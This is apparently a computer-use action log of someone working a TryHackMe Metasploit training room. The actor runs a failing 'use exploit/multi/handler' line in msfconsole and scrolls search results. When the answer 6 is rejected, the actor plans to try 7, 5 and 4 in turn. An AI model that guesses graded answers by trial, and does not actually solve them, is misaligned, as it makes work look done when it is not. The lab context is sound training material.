

Step: Run the unedited 'use NUMBER_NEXT_TO exploit/multi/handler' line, which fails to load the module
{"action": "key", "text": "Return"}


{"action": "scroll", "coordinate": [585, 229], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [567, 173], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [564, 166], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [565, 164], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [563, 154], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click_drag", "start_coordinate": [716, 178], "coordinate": [569, 178]}


Step: Submit 6 as the answer to the column question in the TryHackMe room
{"action": "scroll", "coordinate": [570, 179], "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "alt+Tab"}
{"action": "type", "text": "6"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
Step: In msfconsole, highlight index 6 beside exploit/multi/handler and re-check the search results from the header
{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [559, 104], "coordinate": [534, 105]}

{"action": "scroll", "coordinate": [772, 179], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [772, 178], "scroll_direction": "down", "scroll_amount": 4}
Step: Replace the rejected 6 and try 7, then 5, then 4 as the column question's answer
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "ctrl+a"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "7"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "BackSpace"}
